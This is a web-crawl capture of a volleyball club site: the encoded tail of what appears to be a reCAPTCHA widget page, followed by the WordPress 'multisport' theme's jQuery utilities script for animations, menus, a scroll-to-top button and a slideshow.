pCRBFzQnwp7DjkkrDMKpw48wwofDnsOQNitABsKXOW/CgFfDssOhJsKnPV3ChcOUwqHDhDPCt8K6dDd4w7YxYRrCmV89wp1kOcK4wrF9FcOZdTvDk0ZLwr84w4DCn3pqwqJOPMObfknCvi/CnSxaOmYLwrpjwrTChFB2wqZOw6YidRjCrMO0MsKdworCjWAPOAc3GUTDqMOyw7rCkMKRw7lVY8OkR0Rbwq/DpjxWw7zDqcKFNyDDscK1wo0HO1PCtjgMw50AwqDCslwbd8OxemJrw68MDMOZwpkGwoEfbcOeasOTw7F6DgHDv17Ct8KNBMKJD8KBGMOAw47CksKGwrA6w4fDq0hRw7XCkhbCt1tWw64Wc8KWADvCsMOvwp/DssO3dsKNTcKYO2gYw5NMwqwhNsOJw6TDr2XDvSZBNsK1IMKiwrPCqcKhwp3CqsOAwpjCtMK5WMOhECMxAsKQLW/[base64]/ComDCtcK+c19iwqdZw5rCuQjDicO9w68dwrpTDMOZwovDusOBwqHDuBQKwoXDucObNwMYw57CtyhOSHtxw4fCihIVFjbClCfCmDLChMOiwqzDuDfDrn7DiMOAAkp3wr/DqsOMwrjCmMOhV8Kswo03FyzDvwZpwp3DjXJzU8OKF8OmTRPCm8KiIMO9VMOQwqJaw7nDolTCrMKxCsKlY8OAw795PsO+wrNbwrrDqcKZe0cJLMKmw4duA8KoblPDtsKiwo9TZ8KHw4zCoRrCpC0+wromwosibsOWXMKpK1fDul97KcKHwpjDiMKTw4/[base64]/[base64]/wqwLw6QxwqjDvcK8woFrNcKnFMKWw57DjyvCuELDuV9wagsiIXLCusKOPMO5ASBgKVXDrQc7VTsYw6I7IWHDqyQWFgjCsXN+wpFvwoxHO8OTPcO5woPDu8OXHcK/w7YOIikCYcKPwpLDmMOXwowfw6Iaw5TDlMKJRMOJwroED8KEwrICw7/CisOMw5VmCsOGdsOfecOOwoFEwrBLw7ljw4bCsTQtwrDCqcKjw5t7JcOPCw/CmMOPSCnCowfDm8O7wrbCsSMBw6XDgsOTSMOYPcOSw5cVGHVxwq/CgcOswr4INnnDlMKcw47CnX4fw5bDkcORbk3DrMO1ARnCt8O3EGXCqG0Tw6XCqSTDmTZmw5tOO8KuN0lRwqPCqMK3w5DDnsKWw6PDhVpsAMOfw6HDqMKnbEJ1w5jDszxgw4bDhFNJw5rDncKEL2zDmWTCicKXPBluw4jCqcOIw5QGwr/Cp8O5wolYw4/[base64]/[base64]/Cg8KAK3rDmcKZwoLDgMKiCCLDhEUNwodROsKiwpvDuQAZw7xndsKzbD4KeHR6wqTDh1shI8ORdcONJnVjSl50acOAwrXCg8OiaMKAA3dOMHzCrDsZfCvDscKSwozCpBrDh37DrMO0w6vCgA7DvjHCrMOlLsKyL8KgwobCn8OkOMKzQcOdw5jClTbCj1/Cl0Y2w4zCiMOfLhZrwonDjgJ1w7I4w6szwrRzDmgqwqgVw4V6UjlASknDmWzDlsONcmZawqUaHDjCtGkkfMKcG8Ksw5bDvC/ChsKewofCrcOaLcONajXDjSlMw4nCmE/Do8O/w6AXwpHCpsK6PATCryk0wo3DjSpNVijDgcOkwqw5w4XDpDpBH8KYw6Q2w6vDlsKlw4fDmH8VwpfCssKdwqZ5wphtBsKgw5PChsK/GsO9OsKtwpjCj8KTw59/[base64]/PsOpwp8Ew4LCnxhqwofDs8KGwoPCqXbCpldPYzHDg8OBwqUjPXUTBcKhw67CuQjCjiEGSynDocObw5rDkcOOH8Ohw4PCmjolw41IY3UMImDDhsK1WMKqw5t3wrDCoDLDmUDDiUdrf8KcYnQibX14d8KZN8OWw4vCpWHCpsKVw5YFwqrCgSzDjMO/R8OMK8OiA157akErw78bbFHDrsKbUGg+w6TCqWFNZMOqf2nDpkPDty0HJ8O3IQDDt8OkwqHCglA/woPCnApfG8OhMV8/[base64]/wr99KG3Ct8K/wrMZMUQqSsKgwrvDssKBeMOKAcOvwp0/LMOiw6jDksK1EDhTw4/CogFyaVdcw5TCg8OvKMOlKkrCsFQ+wqJPOEPDu8OFw5FOJwJoIsOTwrklU8KwNcKswr9qw7dbfQnCg1RZwqfCksK2Kngqw7gjw7EJSsK8w7bDikvDj8KEW8OnwobCjjN6LD/Do8OVwrPDo03Do3Q0w7VEJyvCosOPwpQgY8OaNsKfIkJIw4HDtnodwqZwXmrDtcOsX3RswpNuw53DvcO7w60JwqzCgsOmUsKuw6wZalZ6MBNsQsOlPMOBwoIWwrgEw5dqO8OBJiQxL2QBwobDvC7CosK9LSkHfF85w6XCoU1xb291DF/Cj1DCly0pSXwMwrHCmn7CrShxRk8EcHwTHMKVw7cCfhPCncKFwoMJwrAqdMOAVsKtNRBrLcO/wo5+wplWw7jChcOyTsOHOF7ChMOVDcKEw6LCiCJ/woXDlBPCvmrCp8Oqw4XCtMOUwpkRwrIDTx8xwrcNQgVPwpnDtsO6IsK1w6bDosKYw4ERZ8KFKisDw7khIsKIw4Uxw7VDccKUw45Zw4QhwqzCpsOuJyTDgznCvcO8w7/CjF9NKMO8w7PDmAYUFHbDti85w644BsOfw7ROek/[base64]/CkcO1WsKdU8OnwonClMOGwoPCoGdHw7bCkcOVAwMCFMKLDRLDgB3Csg7Ch8KKYcKRw5jDssO9TAvCp8Knw7ADOsKVw5DCjADCtMKzEHXDlGjCtwLDtWnCjcOTw7ZMw4jCuB/CsWIxwoUsw5lOKMKvaMOiw75aw7YvwpXDjHbDlUdIw4DDvRjDiUnClm1fwpXCqsKVwqFBRSvCohvCosO8woM7w4XDh8OOwr7Cv3/DvMOTwqjDgMKyw7owCkPCmyrDqF0jCETCv1sew7Vhw7vCjGLDikzCs8Kzw5PChCp7w4nCt8KWwp1iQsO/wqwTOQrDnBwTZ8KAwq0Qw7/CicKmwobDpMOPew3CgcKjw77DtSvCusO8M8KFw6jDicKYwr/Crk0AEcK9M3paw61Pwqt9woIhwqltw7TDgh0jC8Okwoxtw5hZCVANwpXDvjDDjsK6w6DCvS/[base64]/worCs8KJd8OuTjk/wq0iZsKawq/ChDXCs8OjYcOqdHvDv1lBK8OWwr0Lw5DDgsKACVlZDFpZw6dzwo4HTMKWw78Tw5bDgl1ew5zCm3Bkwo7CpRx0SsOFw5bDpsKrw4fDlH1SH0LCvMKbcihGIcKgZxvDiGzCusK4KVjCoS5CL1LCoWfCnMO5wrvCgMOmKlfDjT1Iw4rCphUQwpLDo8KAwrw2w7/[base64]/Dn8OcZlTCncOdwpfDjw3Cu0TDosK2wp5VADUmCcODVnJWw4Ynw7gwccKSw6IcS3nDhsOWw6DDl8KFQcO3wqxjfQzCpX/CnMKSSsOdw5rDs8KowqHCpMOCwrXCrGBFwoQdXk/CogYAalLCjTzClsK1wpnDnX02wp5Iw7E6wp8racKDc8O7Pg3ClcKUw7E9VDZAecKeIyJ7HMKJwqhYM8OoCsOrccKeVibDgUZQO8KVw7VtwpzDiMK+w7TDkMKTVBwqwrViLMOvwqbCq8KOIcKCI8KHw5J4w5tlwqLDoh/Cg8KKF2w6SmTCo0vDimo8T1hnRFfDtBbDh3zCjsOefiYla8KbwovCu1TCkjHCssKewq7CkcOvwr5rw71QL3rDoF7CizLDkTTDhRvCo8O/PcO4ecOJw5/DtEsdYFzCg8O6wpB+w6NbVR3CuRtiMy5GwpxpRhltw6wMw5rDl8O/wo9UQsKbwoVCUFprdQnCr8KKBsKSQsK8AHhhwox4dMKgWDgewq1Nw6ZCw7PDh8Oaw4AnSALCucKWw5LDk158FXwBd8KpM0/DhsKuwrlERMKoc2MHNMOiD8OLwqFuX2oVb8KLRkjDtVnCnsOAw6jDisOJUMOlw4UGw7HCosKEOATCsMKsbcORUjhfX8OaVWfChzdDw6/DjXLCjGXCpSLDnWfDv0gRwoHDij/DvMOCETs5KcKTwpdlw7l5w4/DiClhw7tnD8KcWjPCscKmNcOsGFrCqTLDvDIMHz8wA8OALMOlw5gGw7BGF8OjwpDDiFwdNnrDlsKWwq1dCMOiGFrDtMO7wpLCncKRw6xfwoFzGFtDVwTCizzCoD3Ck3fCucOyacKic8OQMF/DucOWeSDDjFVXcl7CosOJIMOxw4YoFgN8bcO1M8OqwqIsVMOCw4/[base64]/Cp8OVw5zDo8OVw4pPXsO/JxjDisORwrwzw7vDqE7Dh8OZXsKeJ8OpAMKcbFZQw5JtW8OKLkfDuMOrUhnCskjDqzEdRcOzwrIiw41TwptSw50/wo9Ow6MDJVpiwpFNw7FxX2bDmsKvIcKtdcKoEcKKZsOfTnrDkm4hw7RoXBbCg8OBF3ssbsKxWi/[base64]/[base64]/Gg7DtTZbXsOmw4/CvsOgwo4ZAHTDhBzCisOYGwjDqwhYfMKaLDrDicO6a8O8EMKowrBmB8Kuw5fDvcOVw4XCsxlBMSrDggQIw7Z+w5sac8KLwpPCqcK0w4Iew5HCnQlbw4HCn8KHwrbDtyolw5pewpd/MMKJw63CtQLCp1PCn8OBdcKYw6DDl8K6LsOdwonCmsOcwr1lw713eGfDncKnHgRewo/CocOJwqjDjMKOw55VwrPDvcKCwr8Vw4vCrcOtwqXCk8O1bUcrTnbDoMKgBsOPYgzDry0NGmHCuS1Iw5XCny/[base64]/CvsK2w6HCisOhNsOIXhRMOMKkOz4JwqIPw4TDnycOwpZyw70MWDrDnMKvw7JCFMKMwo7CnHFXbcOfw4LDjl/CpQ0qw7MlwrATEMKvansVwq/DhMOPH1JVw6sQw5DCtzAGw4/CshU+XkvCtCwwTMKsw5DDlmE4OMOiaxUGG8OnLx4Tw53CjMKdHzXDg8OQwozDmhMTwqvDosO2w4waw7zDosOuKMORCQZNwpPCsTjDsFwtwo/[base64]/Cvl3DpFbDpXtMwr7CrMOFwp7Ci1vCpMOgw7PDglLCnT/[base64]/[base64]/CiTUHw4AywoIIw6thBjvDl14owoLDssKXSMKkRWbDhsOzw7gSw5TCsTlcw695OijCiHLCkD55woERwrRxw4dBMlnCl8K4w4gRThw/VFoCPwJrc8OvYgwTw4VVw7XCpMO4wpVcAil+w58EZgJDwpDDg8OGBVDCg3kqC8Kaa3VvWcOvw4TDnsOuwoc/CcKYK19gEMKicMOpwr4QaMOfYT3Cq8KuwoDDrMOFZMOxEn7Dm8O0w7LCoSHDucOaw7xmw48qwqrDrMKqw6obGjAIfMKhw5EYw6/CiS8mwq8jVMOnw74ewrkgF8OQcsKBw53DpcKQX8KMwrU/w6fDhcKgBDsiHcKQfwbCv8Ozwp1lw65Hwr0DwqjDhMOlVsOUw4XCocKiw64ddVjCksKIw4DCicOPPwB3wrPCssKjRgLCqsO/w5zCucO/wrTCg8OYw7g/[base64]/[base64]/[base64]/Cl8K0LSkhO8Oiwo3DrzTDqTY/[base64]/[base64]/[base64]/wrINw6IZJl8MVsK5wqFiw40xbsKjw4AZB8KSAcKlaATDrcOXOQ1Ow6/CmMOgfxkfMzzDhMOmw7VkVSkZw5AMwoLDgcK9McOcw4Izw4fDpwHDjMKRwrDDjMOTecOvc8OTw4LDqMKjacO/[base64]/wqHCnXZBw7jDgMOZw6J2c8K0DsOxw6g3wqXCpi/Cl8KAw7fCocO4w4xjw6HDj8OidDsUwozCmcOZw7ojc8O3SDsEwp0MRFHDpMOMw6NMWsOkVCd8w7nCvi9lfmhZHcOcwqPDogRjwr43bcKsfcO9wpvDux7CvwjClcK4C8O4QC/[base64]/Cq8OYwrwpw6zCisKTwo5iwqQgXsKyZcKYGmBowr3DucOAw4vDlk3DkDw2wo/DsEUQNsKeJmA2wpUvwp1PNTjDvW98w4JHwrPDjsKxwq7Cm2tGAsK8w63CgMKaFsOGEcOLw6xHwrDCj8KXf8OXOcKycsKIUWPChhcOwqXDpcKSw6jCmwnCpcOewrwyNizCu2phwr0if2fCiXvDrMO8dgNBVcKvasOZw4rDhFNnw7nCki/DmRnDh8OZw58jf1/ChsKNbRNowps3wrgSw57CucKfci4wwqXChsKQw6kSQ1rDpcOtw7bCtUh3wo/DocKrORZJWsOkMMOFw4TDkS/DqsOIwpjCj8O/AcO8ScKRH8ONw4vChxHDpGBwwoXCqABkBi80wpwBdD0dw7fDkUDDr8KIV8OabsOSd8OvwqzCk8K6R8OcwpzCpcOeSMOkw7DCjsKdA2fDiQ3DjiLClB5TXjAwwo7DgDzCvMOOw4DCscOawq5gFMKGwrRoMzVRwq5EwoBQwqDDgGMQwo3DiDYBBsOywq3CosKDdn/Cu8OgMsOmG8KiEDkCa0rCrMKtCsKEwpxzwrjCtlgowowLw7/[base64]/J8KIR2s5VsKtZBLDq8K1S27DtcKlwq9daMKTw7LDkcO0I2UrcD/DoX1rZcKTQCzCj8OLwp/Cu8OLGMKEw6pyKsK7Q8KVW086GxjDlChGw78OwrvDlcKfJcOedMO0AGEpYz7CgH0wwrTCojTDvHgbDkgPw4AgesKiw49HVlzCisOdfsKPTcOcEMKWRX4YeQPDoFLDqMOHecO4fsO0w7TCnSbCk8KWZRc5CG7Cp8KaZkwuZXA4G8KLw4TClzPCjj/Dizoiwo1zwqPDhl7CghVAYcKpw73DsEHDnMKdMzfCvyRvwrTCnMKMwqBPwoAcQcOJwpjDlsOUBG9UaDDCm3kZwogvwqxbHMKYw5fDgsO+w4Ysw6METiATaUfCjMK0LTzDgsOiUcKvcjbCmsOOw77DscOREMOAwpEdRAsVwq/CusOBXlfDv8OHw5TCksOXwrw/[base64]/DpsOEw6l/wqdPw7UIw6tjwpUXwpxfXcOlUEEvw7fDm8OawpbCqsOGQEQzw47CuMO/w7MaYizCgMKewrQQZMOgUylrdcKIKyZ3w6RLMMO1Lg1TfMKzwpRaLsKVeB3Cqn07w6N9wpTDqsO/w4rCmm7CvcKIDcKJwrzCjcKvTg/Dr8KywqzChhXCrFkSw43CjC9ew4VuRxfCksOdwrHDhUzCk0XCnMKJwo5rw59Jw7AKwoZdwr/[base64]/CmsKGOEDDucKtw4Fjw7bCm8OoYkrDnX0qwpHCuRsiGnQkMcKNd8OfRjBnw6fDgCd9wqvCnHNefcOXMDvDtMOPw5A/wr5Uwosww67CmcKHwrjDhE7Cm31ew7B4acOKQ3DDncOsMMOrUQvDjB8/[base64]/[base64]/[base64]/[base64]/Z28TwoYuSH7DncK2BBoRXXpYZFlldRB2wpp0wo/[base64]/CtcOVB15xwqUkw7EuMAvDgRHCusKcw6E9w6zDsEwnw5srwoJNGFjCgcKZw4NYwoYOw5Zxw59Qw5lWwrUbXx47wprDuy7DucKFwqjCukkuPcKJw5XDgMO3LloOIArCo8K1XwTDtMOefcO2wpzChx5zBMKhwqM0OcOnwp19EMKOL8K5W21/woXDp8O9wrfCpQ0rwqh1wpLCl2rDtsKfTWNDw7cLw5tSCR/Du8OJRBfCgyklw4VXw5EYTcKoeiEOw5HCvMKzOsKAwpFNw486QDYCZS/DlkcgW8OlTQ3DtMOxOMKlXV4kPcOhA8KZwprDij7CgcOzwpkrw4x1LURCw57CsSoxTMKLwrM+woTCnMKbCRcqw4XDsTp4wrHDoDpVL3XCrmrDvcOtFmBTw7XDjMOJw7srwp3DrmDChVnCqn7DvncuIhTCkMOww79TCsKMGBxew6wVw6wpwp/DjhAsPsOOw4XDjsKaw6TDvsK3HsKcMMOhI8OFdcOkNsKow4zCh8OFf8KCbUd6wpTCjsKRRMKuF8O7QWLDnhXCo8K7wrHDj8O8ZTcIwqjDmMOnwotBwo/CicOEwoLDpcKZAmvCk0PComPDqW/CvsKCMWLDvCQYGsO0w5QRFcOlYMO6w60ww6fDp3rCiT0Xw6TDnMOaw6YvesKJI3AwH8OKBH7Drz7DpsOyOTweUsKoah5RwppjY23DmX5UEkbCusOqwoILUSbCiU3CnxzDpC9kw4xRw5/Ch8KJw5zDpcOyw43DlU/DnMKCWE/Cj8OID8KBw5QNMcKCSMOyw6siwrEuLwXCkSjDlVA+dsK8BWHCnUjDpnYhdglvw6UQw4hNwq0ww7zDpmPDu8KTw6oUTcKMOB/Dkg8QwpHCk8Oxdl54bsORCMOAeU7DusK9Fi0xwo07OcKbdMKrPmR6OcOhw4PDqVluwpAfwo/CpELCkhfCpi8OZVDCpcOhwr7CssKTTUXCmMOsfgIxLSYkw43DlsKRZsKvaRPCsMOrRD9HWHsxw4ERNcKswp3CncO7wqdFRMOiFDMPwq/[base64]/Dnj0qeMKoSHfDlxQ1O8Ovw7VYw5YIZMKpbGpjw4zCmTw2aiQ2woDDgMKVHGzCuMKKwrzCiMOyw6c7WAVvwoLCscOgw5h0J8OJw4rDrcKFbcKLwrbCvsKkwo/ClVZ0HsKEwoJTw5Z4IMO1woPCvcOVbBbCvsKUWh3CusOwJwrDm8OjwrPCtHLCpx3CkMOCw55Cwr7CusKpC2/[base64]/DuQkaJcK7X0x7HMKQw7lpEzYzwprCmTPCszVMw4XDmUrCrn/Cu01rwqI7wqTDnWhbNGjDpmzChMOpw5xvw6VLQ8K1w43ChVzDvsOJw50Hw5TDjsOAw5/[base64]/wo7Cu8Oew6JBWnsyWsOtWDNaMV0hw4fCksKqUGVnVGFrIMK+wp5sw4hsw74ewrUvw7HCmXwuT8Opw6cZRsOdwozDhCoXw6jDkDLCn8KQcmLClMOCSBA8w7Btw7tQw6Fof8KtXsOXJQ7Cr8OCHcK+AyIHdsOpwqhzw6gGLsKmRWcuw5/Cv3IzC8KREEjCkG7DjMKcw5HCsShfRMKxQ8KtAC/Do8OTFQjCnMOfTUDDkcKLA0nDoMKFAyvClg/DhSrDtwrDu1vDhxMJw6fCl8OPSsK5w7oTwqxBwrjCpsKDNVxTKz5ZwprDusKhw5cGwpHCj2zCmBcOMlnCiMK/Zh/[base64]/Ds8OkwqF0wo7DtcK+w5wUVMOhwpnDtiUpYcK8M8OjAgIXw48GWyPDq8KVbMKIw58aZcKRBGbDj0/DtcOhwqTCt8KFwpRlD8K9V8Kcwq7DusOGw797w5DCuU3DtsKRwr0vET53O00swonCncKvU8OsYsO+JRbCiw3CuMKow5lWwoxdI8KvTCtywrrCk8KVTCtMXQzDlsKTCmnChGxPfcKjL8OHTy0bwqjDt8KRwp/Dvj9ZVMOCw4/DmMKMw5Auw5J2w4Nowr7Dq8OsHsOjfsOBwqUUwowQXMKyD0ouw4/DpDkuwqPCoC46w6zDjHLClgoUw6DCtMKiw54IKXDDicOiwqpcLMKGfMO7w4VLMMKZNHItK2jDmcKbAMOFKsOOJFFGX8O7EsKFQ0g6BB3DssKuw7RAW8ObYg4SNE5Lw7/CocOPX3/CmQfDsjXDgwfCm8Kyw40ePMOWwrnCuwvCm8KrY1rDsxUwTBYJasKIaMKgeDLDpyV6w6gCFwTDpcKywpPCo8KzLycuwobDtVFudSjCusKQwrDCrcOYw6LCl8KFw7XCgMODw4ZgT0DDqsKOD3N/LsOIw5Vdw7vDgcO3wqHDlWbDm8O/wpDCvcKmw44ZWsKQdGnDv8KyJcKJW8OQwq/DuRAXw5IJw4YyC8KSNy3CksKTw5jCsCDDvMKMwpTDg8OSYRJ2w4XCgsKrw6vDlXFiw7ZGKsKxwr00HMOGw5VBwoZ/[base64]/DrTNbA1dwdDxCPl0owpkYw7tWwqrCi8K4JMKQw7rDuHhGGG4BXcK7LjnDo8KtwrfDisK8LiDCkcOIHyXDkcK4AinDjgZIw5nDtigmw6nDkCx/GDHDq8OSdXgldSxawrPDt0BSJHUgwrtpE8KAwq0xRsOwwqAUw4p7VsOdwrHCpmNEwr7Ct1vDn8KwKkfDo8K5fcO7ZMKTwprDvMKvKGVWw5/[base64]/LkbDgxDDow1ZZAh4wpLDrwHCpMK/dWTDg8KhQcOGYcKEMDjDlsO/wqLDpMKwND3ChD7DrW4Mw6PChsKNw4fDhsKOwqNyYznCp8OhwrBREMKRw6fDlyPCvcOWwqDDpBVrDcOqw5ImH8KMw5PDrXpfS0rDh3Jjw4rDgsKUwo8jfB/DiT94w6XDoGgDBR3DoElTEMOkwpk0UsOeZSIuw7DCtMKewqDDiMOEwqbCvlDDscOiw6vCmlDDq8Kiw57CnMKhw7EFCTnDiMKrw4nDsMOHLxUCWnXDt8OTwok/ccOcJ8O4w6lKfMKQwodjwofCgMO2w5HDg8K/[base64]/Dh8OIWiXCgsOfBsKsw6EQKMKDwr4SRklVYSM6w5/CgcOhdcKFw6jDs8O6IsOcwrN5cMO8Bh3DvnjDjmXDn8ONwp7Dm1ACw5FJD8KaIsKnF8OFP8OHWwbDt8OWwpQZES7DqiFMw7LCi25fw7RBNkNuwq0dw4tMw4DCgMKuScKGb2Eow5o1DMKkwqrClMOLdGTCuEFLw7obw6/DmcOaJibCmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9BqMUAAAAAELFK9Cchfvpx7MXxoW4SH9hgs0I\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://permianvolleyball.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IqvwdnkRxUiE63qV1agnROjoxN3QEb3EyFgHnDW3ltA\\u003d\x22,1,0,null,1,1769124672780,0,0,[58,57],null,[232],\x22RC-42A2H1-cnYwFWw\x22,null,null,null,null,null,\x220dAFcWeA4GTA1L65rGFGasAa6ZtX7MbfyOcJNd3d5XCFCBV7FJAcTxhTck-eMO0bTuc0LgqxyUxroL_kPUtypztmXECqD7BQ9xXw\x22,1769207472941]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://permianvolleyball.com/wp-content/themes/multisport/assets/js/utilities.js?ver=6.9
body_size: 748
content:
(function($) {

	"use strict";

	function multisport_init_loading_effects() {

	    $('#header-logo').addClass("hidden").viewportChecker({
	            classToAdd: 'animated bounce',
	            offset: 1
	          });

	    

	    $('#page-header').addClass("hidden").viewportChecker({
	            classToAdd: 'animated bounceInUp',
	            offset: 1
	          });

	    $('#main-content-wrapper h2, #main-content-wrapper h3')
	            .addClass("hidden").viewportChecker({
	            classToAdd: 'animated bounceInUp',
	            offset: 1
	          });

	    $('img:not(.sldr-img)').addClass("hidden").viewportChecker({
	            classToAdd: 'animated zoomIn',
	            offset: 1
	          });

	    $('#sidebar').addClass("hidden").viewportChecker({
	            classToAdd: 'animated zoomIn',
	            offset: 1
	          });

	    $('.before-content, .after-content').addClass("hidden").viewportChecker({
	            classToAdd: 'animated bounce',
	            offset: 1
	          });

	    $('.header-social-widget')
	        .addClass("hidden").viewportChecker({
	            classToAdd: 'animated bounceInLeft',
	            offset: 1
	          });

	    $('article, article p, article li')
	        .addClass("hidden").viewportChecker({
	            classToAdd: 'animated zoomIn',
	            offset: 1
	          });

	    $('#footer-main h1, #footer-main h2, #footer-main h3')
	        .addClass("hidden").viewportChecker({
	            classToAdd: 'animated bounceInUp',
	            offset: 1
	          });

	    $('#footer-main p, #footer-main ul, #footer-main li, .footer-title, .col3a, .col3b, .col3c')
	        .addClass("hidden").viewportChecker({
	            classToAdd: 'animated zoomIn',
	            offset: 1
	          });

	    $('.footer-social-widget')
	        .addClass("hidden").viewportChecker({
	            classToAdd: 'animated rubberBand',
	            offset: 1
	          });

	    $('#footer-menu')
	        .addClass("hidden").viewportChecker({
	            classToAdd: 'animated bounceInDown',
	            offset: 1
	          });
	}

	$( document ).ready(function() {

		if (multisport_options && multisport_options.loading_effect) {
	       multisport_init_loading_effects();
	    }

		$(window).scroll(function () {

			if ($(this).scrollTop() > 100) {

				$('.scrollup').fadeIn();

			} else {

				$('.scrollup').fadeOut();

			}
		});

		$('.scrollup').click(function () {
			
			$("html, body").animate({
				  scrollTop: 0
			  }, 600);

			return false;
		});

		// add submenu icons class in main menu (only for large resolution)
		if ( $(window).width() >= 800 ) {
		
			$('#navmain > div > ul > li:has("ul")').addClass('level-one-sub-menu');
			$('#navmain > div > ul li ul li:has("ul")').addClass('level-two-sub-menu');

		} else {

			$('#navmain > div > ul > li').each(
		       function() {
		         if ($(this).find('> ul.sub-menu').length > 0) {

		           $(this).prepend('<span class="sub-menu-item-toggle"></span>');
		         }
		       }
		     );

		   $('.sub-menu-item-toggle').on('click', function(e) {

			 e.stopPropagation();

		     var subMenu = $(this).parent().find('> ul.sub-menu');

		     $('#navmain ul ul.sub-menu').not(subMenu).hide();
		     $(this).toggleClass('sub-menu-item-toggle-expanded');
		     subMenu.toggle();
		     subMenu.find('ul.sub-menu').toggle();
		   });
		}

		$('#navmain > div').on('click', function(e) {

			e.stopPropagation();

			// toggle main menu
			if ( $(window).width() < 800 ) {

				var parentOffset = $(this).parent().offset(); 
				
				var relY = e.pageY - parentOffset.top;
			
				if (relY < 36) {
				
					$('ul:first-child', this).toggle(400);
				}
			}
		});

		$(function(){
			$('#ei-slider').eislideshow({
				animation			: 'center',
				autoplay			: true,
				slideshow_interval	: 3000,
				titlesFactor		: 0
			});
		});
	});

})(jQuery);